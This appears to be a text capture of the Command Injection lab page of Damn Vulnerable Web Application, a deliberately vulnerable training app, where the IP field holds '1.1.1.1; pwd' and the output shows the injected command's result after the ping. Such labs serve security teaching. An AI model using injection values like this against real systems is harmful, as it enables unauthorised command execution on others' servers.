 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 1.1.1.1; pwd Submit
PING 1.1.1.1 (1.1.1.1): 56 data bytes
64 bytes from 1.1.1.1: icmp_seq=0 ttl=56 time=624.608 ms
64 bytes from 1.1.1.1: icmp_seq=1 ttl=56 time=7.770 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=56 time=7.291 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=56 time=7.538 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 7.291/161.802/624.608/267.201 ms
/var/www/html/vulnerabilities/exec
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*